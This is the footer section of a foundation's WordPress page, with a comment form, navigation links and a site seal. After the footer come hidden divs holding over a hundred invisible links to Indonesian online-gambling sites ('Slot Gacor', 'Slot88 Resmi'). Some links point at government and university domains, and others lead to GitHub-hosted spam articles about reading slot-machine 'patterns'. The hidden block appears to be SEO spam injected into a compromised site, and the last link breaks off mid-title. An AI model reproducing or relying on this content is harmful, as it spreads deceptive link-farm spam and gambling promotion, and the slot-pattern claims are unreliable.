<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>15 &#43; 15 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="k8d5yeopdx" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769927442" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="comment-form-comment"><textarea class="required"  id="comment" name="comment" placeholder="Comments " cols="45" rows="8" aria-required="true"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comments" /> <input type='hidden' name='comment_post_ID' value='2018' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
                </div>
            </div>
             
    </div></div>
    </div>
    
<!-- <footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: acodez-themes by <a href="http://acodez.in" rel="designer">Acodez IT Solutions</a>.		</div>
	</div>
</footer>
 -->

<footer>
<span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=yphy3WdQqceWOAelbZ9nEpDhr6GEReOaleS7n9J5jHqStQFsQmGz0TCZCo9H"></script></span>



    <div class="sec1 contact-sec">
        <div class="container clearfix">
             <div class="row">
                              		<div id="text-2" class="pagewidget widget widget_text col-sm-3"><h2 class="widget-title">Important</h2>			<div class="textwidget"><ul>
<li><a href="https://graymatterscap.com/portfolio">Portfolio</a></li>
<li><a href="https://graymatterscap.com/our-team/">Team</a></li>
<li><a href="https://graymatterscap.com/career/">Work with us</a></li>
<li><a href="https://graymatterscap.com/contact/">Contact Us</a></li>
<li><a href="https://graymatterscap.com/terms-and-conditions">Terms &amp; Conditions</a></li>
<li><a href="https://graymatterscap.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</div>
		</div><div id="text-3" class="pagewidget widget widget_text col-sm-3"><h2 class="widget-title">News &#038; Insights</h2>			<div class="textwidget"><ul>
<li><a href="https://graymatterscap.com/blog/"><span style="font-weight: 400;">GMC Speak</span></a></li>
<li><a href="https://graymatterscap.com/news/"><span style="font-weight: 400;">Media</span></a></li>
<li><a href="https://graymatterscap.com/press-release/"><span style="font-weight: 400;">Press Release</span></a></li>
<li><a href="https://graymatterscap.com/report/"><span style="font-weight: 400;">Reports</span></a></li>
</ul>
</div>
		</div>                                             		<div id="text-4" class="pagewidget widget widget_text col-sm-2"><h2 class="widget-title">Follow Us</h2>			<div class="textwidget"><ul>
<li><a href="https://twitter.com/GMC_Impact" target="_blank" rel="noopener"><span style="font-weight: 400;">Twitter</span></a></li>
<li><a href="https://www.instagram.com/graymatterscapital" target="_blank" rel="noopener"><span style="font-weight: 400;">Instagram</span></a></li>
<li><a href="https://www.linkedin.com/company/gray-matters-capital-foundation/" target="_blank" rel="noopener"><span style="font-weight: 400;">Linkedin </span></a></li>
</ul>
</div>
		</div>                               <div class="col-sm-4 last">
                  <ul>
                      <li><a href="#">
                                                  <img src="https://graymatterscap.com/wp-content/uploads/2018/03/bottom-logo.jpg" alt="image" />
                                                </a></li>
                                                                                                            </ul>
                </div>
              </div>
        </div>
    </div>
<div style="display:none"><a href="https://manggala.bumiratu-pringsewu.desa.id/">https://manggala.bumiratu-pringsewu.desa.id/</a><br><a href="https://idbetarena.com">IDBET</a><br><a href="https://idbetglobal.com">IDBET</a><br><a href="https://idbetgamehub.com">IDBET</a><br><a href="https://idbetxtreme.com">IDBET</a><br><a href="https://idbetzone.com">IDBET</a><br><a href="https://idbet.it.com/">IDBET</a><br><a href="https://halojp.it.com/">HALOJP</a><br><a href="https://dpmd.pamekasankab.go.id/">Slot Gacor</a><br>
<a href="https://www.sakumaexportsltd.com/" style="display: none">SLOT GACOR</a><br>
<a href="https://judexlaguens.ikahi.or.id/" style="display: none">SLOT GACOR</a><br>
<a href="https://ledbyher.org/" style="display: none">SITUS GACOR</a><br>
<a href="https://www.sakumaexportsltd.com/api/" style="display: none">https://www.sakumaexportsltd.com/api/</a><br>
<a href="https://ledbyher.org/api/" style="display: none">https://ledbyher.org/api/</a><br>
<a href="https://pa-selatpanjang.go.id">Slot Gacor</a><br>
<a href="https://kejati-riau.kejaksaan.go.id">Slot Gacor</a><br>
<a href="https://stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://jurnal.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://press.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://pai.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://lp3m.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://bgtklampung.kemendikdasmen.go.id">Slot Gacor</a><br>
<a href="https://adminpembangunansetda.trenggalekkab.go.id">Slot Gacor</a><br>
<a href="https://nfl-legends.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://www.perlindunganhukum.com/services/" style="display: none">https://www.perlindunganhukum.com/services/</a><br>
<a href="https://amsterdamherald.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://getemailservices.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://embassyportugal-us.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://yestobirminghammayor.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shopwildplanet.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://imaginationforpeople.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138kamboja.one/" style="display: none">Slot88 Resmi</a><br>
<a href="https://landscape-perception.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://starvingartistbar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://lwthai.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://peesearch.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://oldschoolaustin.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138meta.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beirutnationalmuseum.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138cute.blog/" style="display: none">Slot88 Resmi</a><br>
<a href="https://indoms.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://jbrspeedway.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://preventpneumo.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://bemfeuntar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://ykile.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://aohof.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://masswinery.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shilova.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://adoptfilms.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138vip.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://newyorkneedsyou.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138bull.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://nightofphilosophyandideas.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138pure.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://polyamorousbook.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://sawmilltechnology.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://mlsfemale.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://holyhost2000.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://electograph.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://l3-lewisandclark.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://blogoutils.com/" style="display: none">SITUS 138</a><br>
<a href="https://vamosrafael.com/" style="display: none">SITUS 138</a><br>
<a href="https://grandtraverseballoons.com/" style="display: none">SITUS 138</a><br>
<a href="https://placelab.org/" style="display: none">SITUS 138</a><br>
<a href="https://straightlinedesigns.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138pure.org/" style="display: none">SITUS 138</a><br>
<a href="https://endgenocide.org/" style="display: none">SITUS 138</a><br>
<a href="https://iagopcaucuses.com/" style="display: none">SITUS 138</a><br>
<a href="https://blogforchoice.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.org/" style="display: none">SITUS 138</a><br>
<a href="https://beta138big.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bull.org/" style="display: none">SITUS 138</a><br>
<a href="https://the-comrades.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.com/" style="display: none">SITUS 138</a><br>
<a href="https://grasscad.com/" style="display: none">SITUS 138</a><br>
<a href="https://lunaparkla.com/" style="display: none">SITUS 138</a><br>
<a href="https://jiddu-krishnamurti.net/" style="display: none">SITUS 138</a><br>
<a href="https://thairock.us/" style="display: none">SITUS 138</a><br>
<a href="https://andy4leader.com/" style="display: none">SITUS 138</a><br>
<a href="https://audienceareback.com/" style="display: none">SITUS 138</a><br>
<a href="https://findvanessaguillen.com/" style="display: none">SITUS 138</a><br>
<a href="https://redcanguro.org/" style="display: none">SITUS 138</a><br>
<a href="https://iigawarung.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138-zte.icu/" style="display: none">SITUS 138</a><br>
<a href="https://barefootfoundation.com/" style="display: none">SITUS 138</a><br>
<a href="https://therumline.com/" style="display: none">SITUS 138</a><br>
<a href="https://paolobenvegnu.com/" style="display: none">SITUS 138</a><br>
<a href="https://fundaoinvestigation.com/" style="display: none">SITUS 138</a><br>
<a href="https://flycascades.com/" style="display: none">SITUS 138</a><br>
<a href="https://extra2percent.com/" style="display: none">SITUS 138</a><br>
<a href="https://reebokcrossfitlouvre.com/" style="display: none">SITUS 138</a><br>
<a href="https://aromaflage.com/" style="display: none">SITUS 138</a><br>
<a href="https://ramayanainsurance.com/" style="display: none">SITUS 138</a><br>
<a href="https://energyeastpipeline.com/" style="display: none">SITUS 138</a><br>
<a href="https://refugiados.net/" style="display: none">SITUS 138</a><br>
<a href="https://gustavoarellano.net/" style="display: none">SITUS 138</a><br>
<a href="https://binaamal.info/" style="display: none">SITUS 138</a><br>
<a href="https://houseofcardsagainsthumanity.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138apk.com/" style="display: none">SITUS 138</a><br>
</div>
<div style="display:none"><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/Ritme-Putaran-Terjaga-Membantu-Pemain-Membaca-Pola-Grid.html">Ritme Putaran Terjaga Membantu Pemain Membaca Pola Grid</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/Interaksi-Simbol-yang-Konsisten-Membentuk-Alur-Permainan.html">Interaksi Simbol yang Konsisten Membentuk AlurPermainan</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/Tempo-Bermain-Stabil-Menjaga-Fokus-Pemain-Tetap-Utuh.html">Tempo Bermain Stabil Menjaga Fokus Pemain Tetap Utuh</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/Pola-Putaran-Teratur-Memberi-Gambaran-Arah-Permainan.html">Pola Putaran Teratur Memberi Gambaran Arah Permainan</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/Sinkronisasi-Grid-dan-Ritme-Membentuk-Pengalaman-Bermain.html">Sinkronisasi Grid dan Ritme Membentuk PengalamanBermain</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/Momentum-Permainan-Terasa-Bertahap-saat-Ritme-Konsisten.html">Momentum Permainan Terasa Bertahap saat Ritme Konsisten</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/Dinamika-Simbol-Aktif-Membantu-Membaca-Tempo-Bermain.html">Dinamika Simbol Aktif Membantu Membaca Tempo Bermain</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/Alur-Putaran-Stabil-Membentuk-Persepsi-Pola-Permainan.html">Alur Putaran Stabil Membentuk Persepsi Pola Permainan</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/Pola-Grid-Muncul-Bertahap-Seiring-Ritme-Terjaga.html">Pola Grid Muncul Bertahap Seiring Ritme Terjaga</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/Tempo-Permainan-Terasa-Natural-saat-Putaran-Tidak-Fluktuatif.html">Tempo Permainan Terasa Natural saat Putaran TidakFluktuatif</a><br><a href="https://seputarinformasi.github.io/beritaviral/Interaksi-Simbol-Teratur-Menjadi-Indikator-Ritme.html">Interaksi Simbol Teratur Menjadi Indikator Ritme</a><br><a href="https://seputarinformasi.github.io/beritaviral/Ritme-Digital-Membantu-Pemain-Menjaga-Alur-Bermain.html">Ritme Digital Membantu Pemain Menjaga Alur Bermain</a><br><a href="https://seputarinformasi.github.io/beritaviral/Konsistensi-Putaran-Membantu-Menilai-Stabilitas-Permainan.html">Konsistensi Putaran Membantu Menilai Stabilitas Permainan</a><br><a href="https://seputarinformasi.github.io/beritaviral/Dinamika-Grid-Aktif-Membentuk-Cara-Membaca-Momentum.html">Dinamika Grid Aktif Membentuk Cara Membaca Momentum</a><br><a href="https://seputarinformasi.github.io/beritaviral/Alur-Bermain-Lebih-Terbaca-saat-Ritme-Permainan-Seimbang.html">Alur Bermain Lebih Terbaca saat Ritme Permainan Seimbang</a><br><a href="https://seputarinformasi.github.io/beritaviral/Ritme-Putaran-yang-Mengalir-Membantu-Pemain-Memahami-Pola-Permainan.html">Ritme Putaran yang Mengalir Membantu Pemain Memahami PolaPermainan</a><br><a href="https://seputarinformasi.github.io/beritaviral/Sinkronisasi-Putaran-dan-Grid-Membentuk-Alur-Bermain-Lebih-Terstruktur.html">Sinkronisasi Putaran dan Grid Membentuk Alur BermainLebih Terstruktur</a><br><a href="https://seputarinformasi.github.io/beritaviral/Interaksi-Simbol-yang-Terjadi-Berulang-Menguatkan-Persepsi-Ritme.html">Interaksi Simbol yang Terjadi Berulang Menguatkan PersepsiRitme</a><br><a href="https://seputarinformasi.github.io/beritaviral/Tempo-Permainan-yang-Stabil-Membantu-Menjaga-Kejernihan-Fokus.html">Tempo Permainan yang Stabil Membantu Menjaga KejernihanFokus</a><br><a href="https://seputarinformasi.github.io/beritaviral/Pola-Grid-Aktif-dan-Ritme-Putaran-Membentuk-Momentum-Bermain.html">Pola Grid Aktif dan Ritme Putaran Membentuk Momentum Bermain</a><br><a href="https://infoterhangat.github.io/beritalokal/Alur-Putaran-Terasa-Lebih-Terbaca-saat-Ritme-Tidak-Berubah-Drastis.html">Alur Putaran Terasa Lebih Terbaca saat Ritme Tidak BerubahDrastis</a><br><a href="https://infoterhangat.github.io/beritalokal/Dinamika-Simbol-dan-Tempo-Permainan-Menciptakan-Pengalaman-Bermain.html">Dinamika Simbol dan Tempo Permainan Menciptakan PengalamanBermain</a><br><a href="https://infoterhangat.github.io/beritalokal/Konsistensi-Ritme-Permainan-Membantu-Pemain-Membaca-Arah-Sesi.html">Konsistensi Ritme Permainan Membantu Pemain Membaca Arah Sesi</a><br><a href="https://infoterhangat.github.io/beritalokal/Sinkronisasi-Reel-yang-Terjaga-Menjaga-Alur-Bermain-Tetap-Stabil.html">Sinkronisasi Reel yang Terjaga Menjaga Alur Bermain TetapStabil</a><br><a href="https://infoterhangat.github.io/beritalokal/Ritme-Digital-dan-Pola-Simbol-Membantu-Menyusun-Strategi-Bermain.html">Ritme Digital dan Pola Simbol Membantu Menyusun StrategiBermain</a><br><a href="https://infoterhangat.github.io/beritalokal/Alur-Ritme-Permainan-Terbentuk-Secara-Bertahap-dari-Putaran-Konsisten.html">Alur Ritme Permainan Terbentuk Secara Bertahap dari PutaranKonsisten</a><br><a href="https://infoterhangat.github.io/beritalokal/Sinkronisasi-Grid-dan-Simbol-Membantu-Membaca-Arah-Permainan.html">Sinkronisasi Grid dan Simbol Membantu Membaca Arah Permainan</a><br><a href="https://infoterhangat.github.io/beritalokal/Tempo-Putaran-Stabil-Menjadi-Dasar-Kenyamanan-Bermain.html">Tempo Putaran Stabil Menjadi Dasar Kenyamanan Bermain</a><br><a href="https://infoterhangat.github.io/beritalokal/Interaksi-Simbol-Aktif-Membentuk-Pola-yang-Mudah-Diamati.html">Interaksi Simbol Aktif Membentuk Pola yang Mudah Diamati</a><br><a href="https://infoterhangat.github.io/beritalokal/Ritme-Permainan-yang-Terjaga-Membantu-Menilai-Momentum-Sesi.html">Ritme Permainan yang Terjaga Membantu Menilai Momentum Sesi</a><br><a href="https://beritalokalviral.github.io/infoterbaru/Alur-Putaran-Mengalir-Seiring-Konsistensi-Tempo-Permainan.html">Alur Putaran Mengalir Seiring Konsistensi Tempo Permainan</a><br><a href="https://beritalokalviral.github.io/infoterbaru/Dinamika-Grid-Aktif-Menjadi-Acuan-Membaca-Pola-Bermain.html">Dinamika Grid Aktif Menjadi Acuan Membaca Pola Bermain</a><br><a href="https://beritalokalviral.github.io/infoterbaru/Konsistensi-Simbol-dan-Ritme-Membentuk-Pengalaman-Bermain-Stabil.html">Konsistensi Simbol dan Ritme Membentuk Pengalaman BermainStabil</a><br><a href="https://beritalokalviral.github.io/infoterbaru/Tempo-Bermain-yang-Seimbang-Menjaga-Kejernihan-Pengambilan-Keputusan.html">Tempo Bermain yang Seimbang Menjaga Kejernihan PengambilanKeputusan</a><br><a href="https://beritalokalviral.github.io/infoterbaru/Ritme-Digital-Permainan-Membantu-Pemain-Menyusun-Alur-Bermain.html">Ritme Digital Permainan Membantu Pemain Menyusun AlurBermain</a><br><a href="https://beritalokalviral.github.io/infoterbaru/Ritme-Putaran-yang-Stabil-Membentuk-Alur-Bermain-Lebih-Terbaca.html">Ritme Putaran yang Stabil Membentuk Alur Bermain LebihTerbaca</a><br><a href="https://beritalokalviral.github.io/infoterbaru/Sinkronisasi-Simbol-dan-Grid-Membantu-Menjaga-Tempo-Bermain.html">Sinkronisasi Simbol dan Grid Membantu Menjaga Tempo Bermain</a><br><a href="https://beritalokalviral.github.io/infoterbaru/Tempo-Permainan-Konsisten-Membantu-Pemain-Mengelola-Fokus.html">Tempo Permainan Konsisten Membantu Pemain Mengelola Fokus</a><br><a href="https://beritalokalviral.github.io/infoterbaru/Interaksi-Simbol-Berulang-Membentuk-Persepsi-Pola-Permainan.html">Interaksi Simbol Berulang Membentuk Persepsi Pola Permainan</a><br><a href="https://beritalokalviral.github.io/infoterbaru/Alur-Putaran-Terasa-Mengalir-saat-Ritme-Permainan-Terjaga.html">Alur Putaran Terasa Mengalir saat Ritme Permainan Terjaga</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Alur Ritme Putaran Mulai Terbaca saat Interaksi Simbol Terjadi Berulang</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Momentum Permainan Terasa Mengalir Seiring Konsistensi Pola di Grid</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Sinkronisasi Reel Membantu Pemain Menjaga Tempo Bermain Lebih Terarah</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Persepsi Pola Permainan Terbentuk dari Ritme Putaran yang Berjalan Stabil</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Scatter dan Pola Jarak Simbol Mulai Memberi Sinyal Ritme Permainan</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Fokus Bermain Terjaga saat Tempo Permainan Tidak Mengalami Lonjakan</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Dinamika Grid Aktif Membentuk Cara Pemain Membaca Arah Permainan</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Pola Putaran Berulang Membantu Pemain Menilai Stabilitas Ritme</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Ritme Permainan yang Teratur Membentuk Keputusan Bermain Lebih Tenang</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Interaksi Simbol dan Tempo Permainan Terlihat Selaras di Tengah Sesi</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Pemahaman Pola Permainan Berkembang Seiring Konsistensi Ritme Putaran</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Reel Timing Stabil Membantu Menjaga Alur Bermain Tetap Nyaman</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Pola Simbol yang Muncul Teratur Membentuk Alur Permainan yang Jelas</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Ritme Digital dan Dinamika Permainan Membentuk Pengalaman Bermain</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Stabilitas Tempo Permainan Menjadi Faktor Penting dalam Membaca Pola</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Alur Permainan Terasa Lebih Terbaca saat Ritme Putaran Mengalir Stabil</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Dinamika Grid dan Pergerakan Simbol Membentuk Persepsi Momentum Bermain</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Ritme Putaran yang Konsisten Membantu Pemain Menjaga Fokus Permainan</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Interaksi Simbol dan Pola Muncul Memberi Sinyal Arah Permainan</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Tempo Bermain Terasa Seimbang saat Pola Grid Mulai Aktif</a><br><a href="https://infoterhangat.github.io/beritalokal/">Perubahan Ritme Halus Terlihat di Tengah Sesi Permainan Berlangsung</a><br><a href="https://infoterhangat.github.io/beritalokal/">Sinkronisasi Putaran dan Fokus Pemain Membentuk Alur yang Terarah</a><br><a href="https://infoterhangat.github.io/beritalokal/">Pola Simbol Bertahap Muncul Seiring Ritme Permainan Terjaga</a><br><a href="https://infoterhangat.github.io/beritalokal/">Momentum Bermain Terasa Lebih Natural saat Ritme Tidak Terburu-buru</a><br><a href="https://infoterhangat.github.io/beritalokal/">Grid Aktif Menjadi Pusat Perhatian saat Interaksi Simbol Meningkat</a><br><a href="https://infoterhangat.github.io/beritalokal/">Ritme Digital dan Pola Permainan Membentuk Pengalaman Bermain yang Mengalir</a><br><a href="https://infoterhangat.github.io/beritalokal/">Kejernihan Pengambilan Keputusan Dipengaruhi Tempo Permainan</a><br><a href="https://infoterhangat.github.io/beritalokal/">Alur Putaran Terasa Lebih Sinkron saat Pola Simbol Konsisten</a><br><a href="https://infoterhangat.github.io/beritalokal/">Dinamika Permainan Membentuk Cara Pemain Membaca Ritme dan Momentum</a><br><a href="https://infoterhangat.github.io/beritalokal/">Pola Grid dan Ritme Putaran Menjadi Indikator Arah Permainan</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Ritme Putaran Terasa Lebih Terarah saat Pola Simbol Muncul Konsisten</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Dinamika Tempo Permainan Membantu Pemain Membaca Arah Grid</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Alur Bermain Mengalir saat Sinkronisasi Putaran Terjaga</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Interaksi Simbol Berulang Membentuk Persepsi Ritme Permainan</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Pola Grid Aktif Membantu Menjaga Fokus Bermain Lebih Stabil</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Tempo Permainan yang Seimbang Membentuk Pengalaman Bermain Nyaman</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Ritme Putaran Stabil Membantu Pemain Membaca Momentum Permainan</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Sinkronisasi Reel dan Pola Simbol Membentuk Alur Bermain Jelas</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Dinamika Putaran Bertahap Membantu Memahami Arah Permainan</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Konsistensi Ritme Permainan Membentuk Keputusan Bermain Lebih Terkendali</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Aliran-Permainan-Terjaga-melalui-Transisi-yang-Teratur.html">Aliran Permainan Terjaga melalui Transisi yang Teratur</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Persepsi-Bermain-Terbentuk-melalui-Interaksi-Visual-yang-Berulang.html">Persepsi Bermain Terbentuk melalui Interaksi Visual yang Berulang</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Variasi-Putaran-Memberi-Pengalaman-Bermain-yang-Tidak-Monoton.html">Variasi Putaran Memberi Pengalaman Bermain yang Tidak Monoton</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Keselarasan-Visual-dan-Ritme-Membentuk-Pengalaman-Bermain-Utuh.html">Keselarasan Visual dan Ritme Membentuk Pengalaman Bermain Utuh</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Arah-Putaran-Terasa-Lebih-Jelas-melalui-Susunan-Visual-yang-Terbentuk-Perlahan.html">Arah Putaran Terasa Lebih Jelas melalui Susunan Visual yang Terbentuk Perlahan</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Rangkaian-Gerak-Permainan-Menciptakan-Alur-Bermain-yang-Terasa-Natural.html">Rangkaian Gerak Permainan Menciptakan Alur Bermain yang Terasa Natural</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Perubahan-Struktur-Grid-Memberi-Sinyal-Transisi-Permainan.html">Perubahan Struktur Grid Memberi Sinyal Transisi Permainan</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Keteraturan-Putaran-Menjaga-Konsistensi-Pengalaman-Bermain.html">Keteraturan Putaran Menjaga Konsistensi Pengalaman Bermain</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Susunan-Simbol-Memberi-Gambaran-Awal-tentang-Ritme-Permainan.html">Susunan Simbol Memberi Gambaran Awal tentang Ritme Permainan</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Interaksi-Visual-Mengarahkan-Fokus-Pemain-secara-Bertahap.html">Interaksi Visual Mengarahkan Fokus Pemain secara Bertahap</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Pola-Permainan-Terasa-Lebih-Terbuka-di-Tengah-Sesi-Aktif.html">Pola Permainan Terasa Lebih Terbuka di Tengah Sesi Aktif</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Alur-Gerak-Reel-Membentuk-Irama-Bermain-yang-Mudah-Dikenali.html">Alur Gerak Reel Membentuk Irama Bermain yang Mudah Dikenali</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Distribusi-Elemen-Permainan-Menjaga-Dinamika-Tetap-Seimbang.html">Distribusi Elemen Permainan Menjaga Dinamika Tetap Seimbang</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Transisi-Antar-Putaran-Memberi-Kesinambungan-Alur-Bermain.html">Transisi Antar Putaran Memberi Kesinambungan Alur Bermain</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Keselarasan-Visual-Membantu-Pemain-Menjaga-Ritme-Bermain.html">Keselarasan Visual Membantu Pemain Menjaga Ritme Bermain</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Pola-Interaksi-Permainan-Berkembang-Seiring-Berjalannya-Sesi.html">Pola Interaksi Permainan Berkembang Seiring Berjalannya Sesi</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Struktur-Bermain-Terasa-Lebih-Rapi-setelah-Beberapa-Putaran.html">Struktur Bermain Terasa Lebih Rapi setelah Beberapa Putaran</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Variasi-Gerak-Visual-Memberi-Nuansa-Berbeda-di-Setiap-Putaran.html">Variasi Gerak Visual Memberi Nuansa Berbeda di Setiap Putaran</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Aliran-Permainan-Terjaga-melalui-Ritme-yang-Konsisten.html">Aliran Permainan Terjaga melalui Ritme yang Konsisten</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Susunan-Pola-Bermain-Membantu-Membaca-Arah-Permainan.html">Susunan Pola Bermain Membantu Membaca Arah Permainan</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Keterkaitan-Visual-Antar-Putaran-Membentuk-Pengalaman-Utuh.html">Keterkaitan Visual Antar Putaran Membentuk Pengalaman Utuh</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Perubahan-Dinamika-Permainan-Terasa-Halus-tanpa-Gangguan.html">Perubahan Dinamika Permainan Terasa Halus tanpa Gangguan</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Irama-Permainan-Menguat-melalui-Pengulangan-Pola-Visual.html">Irama Permainan Menguat melalui Pengulangan Pola Visual</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Kesinambungan-Alur-Bermain-Menjaga-Daya-Tarik-Sepanjang-Sesi.html">Kesinambungan Alur Bermain Menjaga Daya Tarik Sepanjang Sesi</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terlihat-Semakin-Aktif-di-Tengah-Grid.html">Dinamika Momentum Putaran dan Interaksi Scatter Terlihat Semakin Aktif di Tengah Grid</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Terasa-Menyatu-dalam-Ritme-Bermain.html">Reel Timing dan Sinkronisasi Putaran Mulai Terasa Menyatu dalam Ritme Bermain</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Permainan-Mengalir-Stabil.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Permainan Mengalir 